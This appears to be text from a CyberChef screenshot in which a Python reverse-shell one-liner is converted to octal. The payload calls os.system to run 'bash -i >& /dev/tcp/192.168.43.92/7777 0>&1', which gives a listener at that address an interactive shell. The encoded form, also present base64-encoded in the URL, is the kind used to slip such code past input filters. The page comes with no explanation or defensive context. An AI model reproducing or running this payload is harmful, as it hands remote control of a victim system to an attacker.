 pe=To_Octal('Space')&input=X19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC40My45Mi83Nzc3IDA%2BJjEnKQ
Last build: 2 months ago
Options
About / Support
Recipe
To Octal
Delimiter
Space
Input
start: 25
end: 68
length: 43
length: 70
lines: 1
__import__('os').system('bash -i >& /dev/tcp/192.168.43.92/7777 0>&1')
Output
time: 0ms
length: 238
lines: 1
137 137 151 155 160 157 162 164 137 137 50 47 157 163 47 51 56 163 171 163 164 145 155 50 47 142 141 163 150 40 55 151 40
76 46 40 57 144 145 166 57 164 143 160 57 61 71 62 56 61 66 70 56 64 63 56 71 62 57 67 67 67 67 40 60 76 46 61 47 51